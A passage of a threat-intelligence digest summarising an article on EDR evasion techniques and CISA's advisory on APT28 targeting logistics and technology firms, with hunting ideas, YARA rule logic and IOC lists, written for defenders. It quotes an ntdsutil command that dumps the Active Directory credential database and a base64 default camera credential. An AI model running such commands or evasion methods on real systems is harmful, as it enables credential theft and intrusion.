MSHTA,Regsvr32,InstallUtil,MSBuild,msiexec, andbitsadmin. The LOLBas project catalogs many such binaries. Detection relies on behavioral context, such as unusual command-line arguments (e.g., large base64 blobs passed to PowerShell) or unexpected network connections originating from these binaries (e.g., rundll32.exe reaching the internet). Modern EDRs apply behavioral analytics (e.g., “alert if MSHTA spawns a child process that is abnormal” or “flag any use of CertUtil.exe writing to disk from a URL”). Malware families like TrickBot and Emotet, as well as C2 frameworks like Cobalt Strike and Sliver, utilize LOLBins to blend in.
Code Injection and Process Hollowing: This involves injecting malicious code into existing, trusted processes (e.g., explorer.exe, svchost.exe, browser processes) to hide execution.
- Remote Code Injection: Using Windows APIs (
OpenProcess,VirtualAllocEx,WriteProcessMemory,CreateRemoteThread) to write and execute code in another process’s memory. This makes malicious activity appear to originate from the legitimate host process. - Process Hollowing: Starting a benign process (e.g., svchost.exe, notepad.exe) in a suspended state, replacing its code and memory with malicious content, and then resuming it.
- DLL Injection: Forcing a process to load a malicious DLL, sometimes via registry modifications for persistence.
- Reflective DLL Loading: Loading a DLL directly from memory without a corresponding file on disk, enabling fileless execution. Frameworks like PowerShell Empire and Cobalt Strike have used this.
- APC Injection and Thread Hijacking: More subtle techniques where malicious code is queued to run in an existing thread’s context or an existing thread’s instruction pointer is redirected.
- Process Doppelgänging (2017) and Herpaderping (2020): Advanced methods manipulating process creation and file mapping to confuse scanners and run code not committed to disk.
Most serious malware (QakBot, IcedID, TrickBot) and post-exploitation tools (Cobalt Strike Beacon, Sliver, Meterpreter) heavily rely on injection. Cobalt Strike’s
migratecommand moves the Beacon into processes likedllhost.exeorsvchost.exe. EDRs detect patterns like suspicious process handle access, memory allocations/writes in other processes, and external thread creation. A key detection is finding threads starting in suspicious memory regions (heap, allocated memory not tied to a module). Attackers counter with direct syscalls for injection steps or techniques like Cobalt Strike’s “thread stack spoofing” to mask the true thread start location.
User-Mode Hook Bypass (Unhooking & Direct Syscalls): EDRs often hook Windows API functions (in ntdll.dll, etc.) to monitor calls for malicious behavior. Attackers bypass these hooks:
- Unhooking/Module Stomping: Identifying EDR-placed code modifications (hooks) in memory and restoring the original bytes of the function, effectively nullifying the EDR’s visibility on subsequent calls to that function. Malware copies a clean version of the DLL (e.g., ntdll.dll) from disk to overwrite the hooked functions in memory. BlueBravo APT and tools like ScareCrow have used this.
- Manual DLL Mapping: Loading a second, clean copy of a system DLL (like ntdll) into memory without using normal Windows loading, and calling APIs through this unhooked copy.
- Direct System Calls: Bypassing the hooked ntdll functions entirely by manually issuing the
syscallinstruction after obtaining the System Service Number (SSN) for the desired kernel function. Tools like SysWhispers automate this. Initially effective, EDRs learned to detect calls into the kernel not originating from expected DLLs (like ntdll) by checking the call stack. - Indirect System Calls: A refinement where the malware jumps into the legitimate DLL function after the hook, directly at the
syscallinstruction, after setting up registers. This makes the syscall appear to originate from ntdll, complicating detection based on call stack origin. Pikabot malware and the “Halo’s Gate” technique utilize this. - Hook Detection: Malware first checks if functions are hooked (e.g., looking for jump opcodes at API start) and modifies its behavior or uses different APIs if hooks are found. Pikabot inspects API prologues for signs of hooking. Offensive tools like Cobalt Strike Beacon and Brute Ratel incorporate syscall techniques. APTs like Lazarus Group have used direct syscalls and checked for EDR hooks. Ransomware also adopts these for critical actions. EDRs counter with kernel-mode monitoring, leveraging Kernel Callbacks or ETW, inspecting call stacks for syscall origin, and exploring hardware-based protections like Intel CET.
In-Memory Evasion and Obfuscation: Focuses on keeping malicious code off disk and making it hard to analyze in memory.
- Fileless Payloads: Payloads loaded directly into memory by loaders (scripts, macros, LOLBins) without writing an executable to disk. Example: PowerShell command downloading encrypted shellcode into memory. Cobalt Strike Beacon, Meterpreter, Empire agents, BazarLoader, and some ransomware droppers use this.
- Obfuscation and Encryption: Code and data are packed, encrypted, or padded with junk instructions. Strings and configuration data (like C2 server URLs) are often encrypted in memory and only decrypted just before use. Pikabot is noted for extensive obfuscation and hiding strings. Commercial packers and custom virtual machine obfuscators are used.
- Sleeping Beacons: Malware encrypts or garbles its memory footprint when idle (e.g., Cobalt Strike’s SleepMask) and only decrypts when active, making memory scans during sleep periods ineffective.
- Non-Standard Runtimes: Using in-memory .NET or PowerShell execution can complicate EDR analysis if runtime calls aren’t effectively hooked.
- Memory Privilege Abuse: Techniques to allocate memory in ways user-land EDR agents might not have permission to read, or using protected memory regions/GPU memory. These techniques are used by Cobalt Strike, Brute Ratel, Metasploit Meterpreter, Sliver, APT32, Emotet, and Dridex. EDRs use behavioral analytics, memory scanning, and AMSI to counter. Attackers respond with AMSI patching and advanced obfuscation/encryption techniques.
EDR Tampering and Disabling: Direct attempts to incapacitate the EDR agent.
- Bring Your Own Vulnerable Driver (BYOVD): Attackers introduce a legitimately signed but vulnerable driver, exploit its flaw to gain kernel-mode privileges, and then use these privileges to terminate or disable EDR processes/services that are otherwise protected (including Protected Processes Light - PPL) or unload EDR kernel drivers. This was used by Spyboy’s “Terminator” toolkit, RansomHub’s “EDRKillShifter,” Lazarus Group (exploiting a Dell driver), and RobbinHood ransomware (exploiting a Gigabyte driver).
- Stopping Services/Registry Keys: Basic attempts to use
net stopor modify registry to disable EDR services. Often blocked by EDR tamper protection. - Patching/Unloading User-Mode DLLs: If an EDR injects a DLL into the malware’s process for hooking, the malware might attempt to unload or patch it. Countered by EDR protection mechanisms.
- Abusing OS Features: Running malware inside a Hyper-V VM on the host or leveraging Credential Guard-like isolation concepts (though these are less common for general malware).
- Exploiting EDR Vulnerabilities: Exploiting flaws in the EDR agent/driver itself to gain kernel access or bypass protections.
- Uninstalling/Deleting Files: Attempting to remove the EDR software. Often blocked by tamper protection or special uninstall codes.
- Changing Settings: Modifying EDR configurations locally if not properly locked down. Ransomware gangs are major users of EDR killing (Akira, LockBit affiliates), sometimes using scripts with hardcoded kill lists of security processes. APTs prefer stealth but might use tampering during high-impact operations or employ advanced kernel malware to filter EDR telemetry (e.g., Slingshot APT). Defenders counter BYOVD with driver blocklists (HVCI/Memory Integrity), EDR kernel components monitoring driver loads and process handles, EDR running as PPL, robust tamper protection, and monitoring for unexpected service installations or driver files. Incident response planning for scenarios where EDR goes offline is critical.
Recommendations
Based on the article, technical recommendations for defending against EDR evasion include:
- Implement Behavioral Analytics and Anomaly Detection within EDR or security analytics platforms to monitor for unusual usage of legitimate tools and processes. Tune rules for specific environmental context (e.g., Office apps spawning scripts, command-line tools downloading files).
- Deploy Attack Surface Reduction (ASR) rules to block or restrict known LOLBins or suspicious process behaviors that are not needed in the environment (e.g., suspicious PSExec/PAExec behavior, Office child processes, unnecessary scripting engines).
- Enable Memory Integrity / Hypervisor-Protected Code Integrity (HVCI) on capable systems to leverage the Microsoft vulnerable driver blocklist and prevent known malicious drivers from loading. Maintain an inventory of installed software and drivers, keeping them updated.
- Ensure EDR Self-Protection and Tamper Protection features are fully enabled and tested to prevent services from being stopped, files deleted, or configurations changed. Utilize EDRs running as Protected Processes Light (PPL) where possible.
- Configure EDRs to monitor for and alert on indicators of hooking bypass, such as detection of direct syscalls, unhooking activity, or integrity failures of EDR hooks.
- Enable or encourage Memory Scanning features in EDR, which can scan process memory for known malicious patterns or implants, especially in response to suspicious behavior.
- Monitor for Injection Artifacts using EDR and OS event logs (like Sysmon) to detect suspicious process handle opens, memory allocation/write calls (
VirtualAllocEx,WriteProcessMemory), remote thread creations, and threads starting in suspicious memory regions. - Enable PowerShell Script Block Logging and AMSI (Antimalware Scan Interface) integration in AV/EDR to gain visibility into script-based activity. Consider PowerShell Constrained Language Mode for users who don’t need full language features.
- Supplement EDR with Network Monitoring and Cloud Analytics (like cloud sandboxing) to catch C2 traffic or analyze unknown files based on their behavior in a safe environment.
- Proactively Threat Hunt using EDR/monitoring data for signs of LOLBin abuse (e.g.,
rundll32.exewith unusual args,regsvr32.exeloading from temp) or injection (e.g., processes with mismatched names, multiple copies of system DLLs loaded in one process). - Prioritize User Education and Phishing Defense to reduce initial compromise points.
- Develop Incident Response Planning for scenarios where EDR agents go offline or report tampering, including procedures for isolating affected machines and conducting out-of-band investigations. Have memory forensics tools available.
Hunting methods
The source describes several behavioral indicators and artifacts that threat hunters can look for within EDR and system logs. While it doesn’t provide specific code queries (like KQL, SPL, etc.), it details the logic and types of events to hunt for:
- Unusual Usage of Admin Tools (LOLBins): Look for instances of trusted binaries executing with suspicious parameters or context.
- Logic: These binaries are normally used for administrative tasks. Malicious use often involves executing encoded commands, downloading files, or interacting with the network in ways inconsistent with typical administrative behavior.
- Hunt Ideas: Query EDR data for
powershell.exeexecution with command lines containing large base64 strings or-EncodedCommand,certutil.exewith-urlcacheand-fflags,rundll32.exeloading non-standard DLLs or DLLs from unusual paths,mshta.exespawning scripting or command processes, or any of these tools initiating network connections to external/unusual destinations. Look for these processes spawned by unexpected parent processes (e.g., not from an administrator console or script runner).
- Injection Artifacts: Hunt for activities indicative of one process manipulating another.
- Logic: Injection often involves specific Windows API calls like opening process handles with rights allowing memory modification or remote thread creation, allocating memory in another process, writing code to that memory, and creating a thread to execute it. Malicious code also often starts execution in memory regions not normally associated with executable code (heap, allocated memory).
- Hunt Ideas: Query EDR/Sysmon (Event ID 8, 9, 10) for
CreateRemoteThreadevents. Look forOpenProcesscalls with specific access rights (e.g.,PROCESS_VM_OPERATION,PROCESS_VM_WRITE,PROCESS_CREATE_THREAD) targeting common system processes likeexplorer.exe,svchost.exe,lsass.exe, or browser processes from unexpected sources. Look for memory allocation events (VirtualAllocEx,NtAllocateVirtualMemory) with suspicious memory protections (RWX) or in unexpected processes, followed by memory write events (WriteProcessMemory). Use memory forensics tools to identify threads whose start addresses are in non-executable or allocated memory regions.
- Hooking Bypass Indicators: Look for direct/indirect syscalls or unhooking activity.
- Logic: Normal Windows processes call kernel functions via system DLLs like ntdll. Direct syscalls bypass these DLLs entirely. Unhooking modifies system DLLs in memory.
- Hunt Ideas: Monitor for kernel calls that do not originate from the expected code section of system DLLs by inspecting the call stack (an advanced EDR feature). Look for memory modifications or patching of system DLLs (like ntdll.dll) in process memory. Look for instances of multiple copies of the same system DLL (e.g., ntdll.dll) loaded within a single process. Some EDRs may generate specific alerts for detecting unhooking or direct syscall attempts.
- In-Memory/Fileless Indicators: Identify activity associated with loading or executing code directly in memory.
- Logic: Fileless techniques often start with a small loader (script, macro, LOLBin) that fetches and executes the payload in memory. The payload itself might use obfuscation, encryption, or reside in unusual memory locations.
- Hunt Ideas: Correlate initial script or LOLBin execution events with subsequent suspicious network connections or process injection attempts. Look for processes with no corresponding executable file on disk but exhibiting network activity or spawning other processes. Use memory scanning tools to find known malicious code patterns in memory (requires EDR or forensic tooling capability). Monitor for AMSI disablement attempts (AMSI patching).
- Tampering/Disabling Indicators: Detect attempts to interfere with EDR or security software.
- Logic: Attackers may try to stop services, kill processes, modify configurations, or load vulnerable drivers. BYOVD involves loading a specific driver and using it to gain kernel privileges.
- Hunt Ideas: Monitor for attempts to stop security-related services (using
net stop,Stop-Service, or TaskKill). Look for unexpected driver file drops (e.g.,sysfiles appearing in unusual directories). Monitor for unexpected service installations. Look for attempts to load drivers that are on known vulnerable lists (if leveraging HVCI logging or similar). Query for modifications to registry keys associated with security software or OS security features. Hunt for processes attempting to terminate or obtain handles with terminate rights over known EDR/AV processes. EDR self-protection features should ideally alert on or block these attempts.
Original link: https://medium.com/@mathias.fuchs/ghosts-in-the-endpoint-how-attackers-evade-modern-edr-solutions-90ff4a07fdc2
Russian GRU Targeting Western Logistics Entities and Technology Companies
Summary
This joint cybersecurity advisory highlights an ongoing cyber espionage campaign conducted by the Russian General Staff Main Intelligence Directorate (GRU) 85th Main Special Service Center (85th GTsSS), military unit 26165. This unit is also widely tracked in the cybersecurity community under names such as APT28, Fancy Bear, Forest Blizzard, and BlueDelta. The campaign primarily targets Western logistics entities and technology companies, including those involved in coordinating, transporting, and delivering foreign assistance to Ukraine.
Since 2022, these sectors have faced an elevated risk of targeting by GRU unit 26165. While the actors have used a mix of previously disclosed tactics, techniques, and procedures (TTPs), the campaign intensified following the Russian military’s failure to meet initial objectives and the increase in Western aid to Ukraine. As Western countries provided support, unit 26165 expanded its targeting of entities involved in aid delivery. Beyond direct network compromises, the actors have also likely targeted Internet-connected cameras located near Ukrainian border crossings and in bordering NATO nations to monitor and track aid shipments.
The advisory emphasizes that similar targeting and TTPs are expected to continue. Executives and network defenders in the affected industries should be aware of this elevated threat and proactively enhance their monitoring and defensive postures.
Technical Details
The GRU unit 26165 cyber campaign is characterized by its cyber espionage objective and its targeted approach against specific sectors involved with Western aid to Ukraine. The actors employ a combination of known TTPs to gain initial access, establish persistence, move laterally within networks, collect sensitive information, and exfiltrate data.
Initial Access: The actors utilized several techniques to gain initial access. This included abusing vulnerabilities in small office/home office (SOHO) devices to facilitate covert operations and proxy malicious activity from nearby locations. They also employed credential guessing and brute force attacks, often using anonymization infrastructure like Tor and commercial VPNs, and frequently rotating IP addresses. All observed connections related to this activity were made via encrypted TLS.
Spearphishing is a significant vector, with emails containing links to fake login pages designed to impersonate government entities or Western cloud email providers. These fraudulent pages were typically hosted on free third-party services or compromised SOHO devices, using legitimate documents related to the target’s industry as lures. Emails were often sent from compromised accounts or free webmail providers, tailored in the target’s native language and usually sent to a single recipient. Some advanced spearphishing campaigns used multi-stage redirectors (e.g., Webhook.site, FrgeIO, Mocky) to verify IP-geolocation and browser fingerprints before directing users to credential harvesting infrastructure. These redirectors could also provide MFA and CAPTCHA relaying capabilities. Spearphishing was also used to deliver malware executables (like HEADLACE and MASEPIE), scripts (BAT, VBScript, Python), and links to hosted shortcuts.
The actors also exploited known vulnerabilities (CVEs). They weaponized an Outlook NTLM vulnerability (CVE-2023-23397) via specially crafted calendar invitations to collect NTLM hashes and credentials. Roundcube vulnerabilities (CVE-2020-12641, CVE-2020-35730, and CVE-2021-44026) were exploited to execute arbitrary shell commands, access email accounts, and retrieve data from email servers. Since at least fall 2023, a WinRAR vulnerability (CVE-2023-38831) allowing arbitrary code execution through malicious archive attachments or hyperlinks has been leveraged for initial access. Exploiting trusted relationships by targeting entities with business ties to primary targets was also observed.
Post-Compromise Activity: After gaining initial access, the actors conducted reconnaissance to identify additional high-value targets, including individuals in key positions, members of the cybersecurity department, transport coordinators, and partner companies. Lateral movement was achieved using native commands and open-source tools such as Impacket (used as .exe or Python scripts) and PsExec. They also used Remote Desktop Protocol (RDP) to access additional hosts.
For credential access, actors attempted to dump Active Directory (AD) NTDS.dit domain databases using native AD Domain Services commands, for example: C:\Windows\system32\ntdsutil.exe "activate instance ntds" ifm "create full C:\temp\[a-z]{3}" quit quit. They used tools like Certipy and ADExplorer.exe to exfiltrate AD information, installing Python on infected machines for Certipy execution. Plaintext passwords stored in Group Policy Preferences (GPP) were retrieved using Get-GPPPassword.py, and a modified ldap-dump.py was used to enumerate the Windows environment and conduct brute force password sprays via LDAP. Voice phishing attempts were made, impersonating IT staff to gain access to privileged accounts.
Persistence mechanisms included manipulating mailbox permissions to maintain sustained email collection. They also enrolled compromised accounts in MFA mechanisms to increase trust and enable sustained access. Traditional methods like scheduled tasks, run keys, and malicious shortcuts in startup folders were also used. DLL search order hijacking facilitated malware execution. Defense evasion tactics included deleting event logs using the wevtutil utility.
Data Collection and Exfiltration:
A primary objective was collecting information related to aid shipments, including sender, recipient, transport details (train/plane/ship numbers), routes, container IDs, and cargo contents. They sought to locate and exfiltrate lists of Office 365 users. Sustained email collection was set up by modifying mailbox permissions. Data was often archived into .zip files using PowerShell commands or utilities like vssadmin (possibly used to copy the C: drive contents) before exfiltration. Exfiltration methods varied, including attempting to use a previously dropped OpenSSH binary. They used server data exchange protocols and APIs like Exchange Web Services (EWS) and IMAP to exfiltrate email data. Periodic EWS queries were used to collect new emails since the last exfiltration. Actors typically used infrastructure geographically close to the victim, and employed long gaps between exfiltration attempts, trusted protocols, and local infrastructure to avoid detection.
Malware: Observed malware variants include HEADLACE and MASEPIE, delivered via spearphishing. HEADLACE appears related to shortcut droppers and credential dialog box phishing, while MASEPIE is described as a Python backdoor script. Other variants like OCEANMAP and STEELHOOK (a PowerShell script stealing browser credentials) were deployed in other sectors but could potentially be used against logistics/IT targets.
IP Camera Targeting: Separately but related, GRU unit 26165 actors targeted IP cameras, primarily via Real Time Streaming Protocol (RTSP), likely to track aid movements. This large-scale campaign involved attempting to enumerate devices and gain access to camera feeds by sending crafted RTSP DESCRIBE requests with Base64-encoded default or brute-forced credentials. Successful requests yielded image snapshots and metadata. This targeting focused heavily on Ukraine and bordering countries.
Legitimate Tools (Living Off The Land): The actors heavily relied on legitimate Windows executables and open-source tools to blend in, including:
ntdsutil: Export AD contents.wevtutil: Delete event logs.vssadmin: Copy drive contents.- ADexplorer: View/edit AD CS.
- OpenSSH: Exfiltration.
schtasks: Create persistence.whoami: User discovery.tasklist: Process discovery.hostname: Host discovery.arp: Network mapping.systeminfo: System discovery.net: User info.wmic: WMI interaction.cacls/icacls: File permissions.ssh: Network connections.reg: Registry interaction.- Impacket: Lateral movement.
- PsExec: Lateral movement.
- Certipy: AD CS abuse.
- Get-GPPPassword.py: GPP password retrieval.
- ldap-dump.py: LDAP enumeration/spraying.
- PowerShell: Prepare data, etc..
- Python: Execute scripts.
Countries
Targeted countries include:
- Bulgaria
- Czech Republic
- France
- Germany
- Greece
- Italy
- Moldova
- Netherlands
- Poland
- Romania
- Slovakia
- Ukraine
- United States
- Hungary (specifically for IP camera targeting)
Industries
Targeted industries and verticals include:
- Western logistics entities
- Technology companies
- Government organizations
- Private/commercial entities across air, sea, and rail transportation modes
- Defense Industry
- Transportation and Transportation Hubs (ports, airports, rail)
- Maritime
- Air Traffic Management
- IT Services
- Entities involved in the production of industrial control system (ICS) components for railway management (reconnaissance observed)
Recommendations
Based on the advisory, the following technical recommendations are provided:
- Increase monitoring and threat hunting for known TTPs and Indicators of Compromise (IOCs).
- Posture network defenses with a presumption of targeting.
- Employ appropriate network segmentation and restrictions to limit access and utilize additional attributes for access decisions.
- Consider Zero Trust principles in system design.
- Ensure host firewalls and network security appliances filter legitimately needed data flows to prevent lateral movement.
- Alert on attempts at lateral movement or unusual data flows.
- Use automated tools to audit access logs for security concerns and anomalous requests.
- For on-premises authentication/email, block and alert on NTLM/SMB requests to external infrastructure.
- Utilize EDR and other cybersecurity solutions on all systems, prioritizing high-value ones like mail servers and domain controllers.
- Perform threat and attack modeling to develop a relevant monitoring strategy.
- Collect and monitor Windows logs, particularly for unexpected log clearing.
- Enable optional security features in Windows to harden endpoints and mitigate initial access.
- Enable attack surface reduction rules to prevent executable content from email and execution from globally writeable directories.
- Limit or audit the local execution of scripts (batch, VBScript, JScript/JavaScript, PowerShell).
- Disable Windows Host Scripting and configure PowerShell in Constrained mode.
- Implement allowlisting for applications and scripts where feasible.
- Use open-source SIGMA rules as a baseline for detecting suspicious execution.
- Use services providing enhanced browsing and safe link checking.
- Block or alert on logins from public VPNs, especially exit nodes in the same country as target systems.
- Educate users to use only approved corporate systems for official business and audit logs for violations.
- Consider alerting on or blocking outgoing traffic to hosting and API mocking services frequently used by actors, with allowlisted exceptions.
- Implement heuristic detections for web requests to new subdomains, including those of suspicious providers.
- Log DNS or firewall requests for subdomains to identify new targeting.
- Implement strong access controls.
- Use Multi-Factor Authentication (MFA) with strong factors (passkeys, PKI smartcards) and require regular re-authentication.
- Implement mitigations for privileged accounts (limit number, hardware MFA, regular reviews).
- Separate privileged accounts by role and alert on misuse.
- Reduce reliance on passwords; consider single sign-on.
- For on-premises auth/email, plan to disable NTLM and migrate to robust processes like PKI certificate authentication.
- Do not store passwords in Group Policy Preferences (GPP); remove existing ones and change corresponding account passwords.
- Use account throttling or account lockout (allow 5-10 attempts before lockout if used).
- Use a service to check for compromised passwords before use (e.g., Have I Been Pwned).
- Change all default credentials.
- Disable protocols using weak authentication or not supporting MFA.
- Configure access controls carefully.
- For IP cameras: Ensure devices are supported and replace end-of-life ones.
- Apply security patches and firmware updates.
- Disable remote access if unnecessary.
- Protect cameras with a security appliance/firewall and use allowlists.
- If remote access is required, enable authentication, use a VPN, and use MFA for management accounts.
- Disable Universal Plug and Play (UPnP), Peer-to-Peer (P2P), and Anonymous Visit features.
- Turn off unused ports/services.
- If supported, enable authenticated RTSP access only.
- Review remote access authentication activity and investigate anomalies.
- Audit IP camera user accounts.
- Configure, tune, and monitor IP camera logging.
Hunting methods
The advisory provides several YARA rules and mentions the use of legitimate tools (Living Off The Land - LOTL) for which heuristic hunting is necessary.
Hunting LOTL Binaries:
Effective hunting for legitimate utilities like ntdsutil, wevtutil, vssadmin, ADexplorer, OpenSSH, schtasks, whoami, tasklist, hostname, arp, systeminfo, net, wmic, cacls, icacls, ssh, and reg requires heuristics and behavior analytics to distinguish malicious use from legitimate administration. The advisory references a joint guide on Identifying and Mitigating Living Off the Land Techniques.
YARA Rules: The following YARA rules are provided or referenced:
APT28_NTLM_LISTENER
Logic: This rule detects scripts designed to set up an NTLM listener, potentially to capture credentials. It looks for specific PowerShell command strings (start-process, New-Object System.Net.HttpListener, Prefixes.Add, -match 'Authorization', GetValues('Authorization'), Request.RemoteEndPoint.Address.IPAddressToString) and variables that are characteristic of such a script ($NTLMAuthentication, $NTLMType2, $listener, $hostip, $request, $ntlmt2, $NTLMType2Response, $buffer). It also checks for a specific byte sequence (@(0x4e...) that corresponds to the NTLM SSP (NTLM Security Support Provider) signature.
Condition: 5 or more command strings are found OR all variable strings are found.
APT28_HEADLACE_SHORTCUT
Logic: This rule detects the malicious shortcut file used to deliver the HEADLACE backdoor. It specifically looks for the standard shortcut file structure indicators ([InternetShortcut], file://), combined with strings indicating the target executable is msedge.exe and the presence of an IconFile reference.
Condition: All defined strings ($type, $url, $edge, $icon) must be present.
APT28_HEADLACE_CREDENTIALDIALOG
Logic: This rule targets scripts used by HEADLACE to pop up fake credential dialog boxes to trick users. It identifies PowerShell script elements related to looping (while($true)), invoking a credential prompt (Get-Credential $(whoami)), writing output (Add-Content), extracting username (.UserName), getting the network password (.GetNetworkCredential().Password), and checking password length (GetNetworkCredential().Password.Length -ne 0).
Condition: 5 or more of the defined strings ($command_*) must be present.
APT28_HEADLACE_CORE
Logic: This rule aims to detect the core batch scripts associated with the HEADLACE backdoor. It looks for character encoding setup (chcp 65001) and the command to start a headless Edge browser (start "" msedge --headless=new --disable-gpu). Additionally, it checks for commands to kill the msedge process (taskkill), write the current user’s name (whoami>\"%programdata%), introduce a delay (timeout), copy files from %programdata%, and specifically delete files from %programdata% or the user’s Downloads folder, or a more generic delete command (del /q /f).
Condition: Both $chcp and $headless strings must be present, AND (at least one non-generic delete string is present OR the generic delete string is present OR 3 or more command strings are present).
APT28_MASEPIE
Logic: This rule detects the MASEPIE Python script. It looks for specific unique strings found within the script related to its functionality, such as executing whoami via os.popen, checking specific command messages (‘check’, ‘send_file’, ‘get_file’), sending an ‘ok’ response, handling bad commands, formatting output strings with user information, and handling exceptions for reconnection.
Condition: 3 or more of the defined unique strings ($masepie_unique_*) must be present.
APT28_STEELHOOK
Logic: This rule detects the STEELHOOK PowerShell script, which is designed to steal browser credentials. It looks for strings related to accessing Chrome and Edge user data paths ($env:LOCALAPPDATA\\...\\Local State, $env:LOCALAPPDATA\\...\\Login Data), the string indicating the encrypted key location (os_crypt.encrypted_key), using the .NET System.Security.Cryptography namespace, specifically the Unprotect method, and using Invoke-RestMethod for network communication.
Condition: All defined strings ($s_*) must be present.
GENERIC_PSEXEC
Logic: This is a generic rule to detect SysInternals PSEXEC executable, which is frequently used by attackers for lateral movement. It checks for the PE file signature, the file size being less than 1MB, and the presence of strings indicative of the SysInternals license terms, command-line arguments (/accepteula), registry paths, network share paths used by PsExec (\\%s\IPC$, \\%s\ADMIN$\%s, \Device\LanmanRedirector\%s\ipc$), and PsExec service or file names (PSEXESVC, PSEXEC-{}-, Copying %s to %s..., gPSINFSVC).
Condition: (PE file signature check AND file size < 1MB) AND ((any Sysinternals string AND any PsExec string) OR (2 or more network strings AND 2 or more PsExec strings)).
Other Hunting Resources:
- Microsoft script for searching for malicious email messages targeting CVE-2023-23397: https://aka.ms/CVE-2023-23397ScriptDoc.
- Public Impacket YARA detection rule: https://github.com/Neo23x0/signature-base/blob/master/yara/gen_impacket_tools.yar.
IOC
Emails
md-shoeb@alfathdoor[.]com[.]sa
jayam@wizzsolutions[.]com
accounts@regencyservice[.]in
m.salim@tsc-me[.]com
vikram.anand@4ginfosource[.]com
mdelafuente@ukwwfze[.]com
sarah@cosmicgold469[.]co[.]za
franch1.lanka@bplanka[.]com
commerical@vanadrink[.]com
maint@goldenloaduae[.]com
karina@bhpcapital[.]com
tv@coastalareabank[.]com
ashoke.kumar@hbclife[.]in
Domains (Hosting/API Mocking/Redirector services frequently used by actors - consider blocking/alerting)
*.000[.]pe
*.1cooldns[.]com
*.42web[.]io
*.4cloud[.]click
*.accesscan[.]org
*.bumbleshrimp[.]com
*.camdvr[.]org
*.casacam[.]net
*.ddnsfree[.]com
*.ddnsgeek[.]com
*.ddnsguru[.]com
*.dynuddns[.]com
*.dynuddns[.]net
*.free[.]nf
*.freeddns[.]org
*.frge[.]io
*.glize[.]com
*.great-site[.]net
*.infinityfreeapp[.]com
*.kesug[.]com
*.loseyourip[.]com
*.lovestoblog[.]com
*.mockbin[.]io
*.mockbin[.]org
*.mocky[.]io
*.mybiolink[.]io
*.mysynology[.]net
*.mywire[.]org
*.ngrok[.]io
*.ooguy[.]com
*.pipedream[.]net
*.rf[.]gd
*.urlbae[.]com
*.webhook[.]site
*.webhookapp[.]com
*.webredirect[.]org
*.wuaze[.]com
Domains (Commonly Used Webmail Providers for phishing)
portugalmail[.]pt
mail-online[.]dk
email[.]cz
seznam[.]cz
Filenames (Malicious Archives involving CVE-2023-38831)
calc.war.zip
news_week_6.zip
Roadmap.zip
SEDE-PV-2023-10-09-1_EN.zip
war.zip
Zeyilname.zip
IP Addresses (Related to Outlook CVE Exploitation and Brute Forcing - Note: May be compromised or shared infrastructure)
213[.]32[.]252[.]221
124[.]168[.]91[.]178
194[.]126[.]178[.]8
159[.]196[.]128[.]120
192[.]162[.]174[.]94
103[.]97[.]203[.]29
209[.]14[.]71[.]127
109[.]95[.]151[.]207
31[.]135[.]199[.]145
79[.]184[.]25[.]198
91[.]149[.]253[.]204
31[.]42[.]4[.]138
79[.]185[.]5[.]142
91[.]149[.]254[.]75
46[.]112[.]70[.]252
83[.]10[.]46[.]174
91[.]149[.]255[.]122
46[.]248[.]185[.]236
83[.]168[.]66[.]145
91[.]149[.]255[.]19
64[.]176[.]67[.]117
83[.]168[.]78[.]27
91[.]149[.]255[.]195
64[.]176[.]69[.]196
83[.]168[.]78[.]31
91[.]221[.]88[.]76
64[.]176[.]70[.]18
83[.]168[.]78[.]55
93[.]105[.]185[.]139
64[.]176[.]70[.]238
83[.]23[.]130[.]49
95[.]215[.]76[.]209
64[.]176[.]71[.]201
83[.]29[.]138[.]115
138[.]199[.]59[.]43
70[.]34[.]242[.]220
89[.]64[.]70[.]69
147[.]135[.]209[.]245
70[.]34[.]243[.]226
90[.]156[.]4[.]204
178[.]235[.]191[.]182
70[.]34[.]244[.]100
91[.]149[.]202[.]215
178[.]37[.]97[.]243
70[.]34[.]245[.]215
91[.]149[.]203[.]73
185[.]234[.]235[.]69
70[.]34[.]252[.]168
91[.]149[.]219[.]158
192[.]162[.]174[.]67
70[.]34[.]252[.]186
91[.]149[.]219[.]23
194[.]187[.]180[.]20
70[.]34[.]252[.]222
91[.]149[.]223[.]130
212[.]127[.]78[.]170
70[.]34[.]253[.]13
91[.]149[.]253[.]118
213[.]134[.]184[.]167
70[.]34[.]253[.]247
91[.]149[.]253[.]198
70[.]34[.]254[.]245
91[.]149[.]253[.]20
Hikvision backdoor string (Base64 encoded default credential)
YWRtaW46MTEK
Original link: https://www.cisa.gov/news-events/cybersecurity-advisories/aa25-141a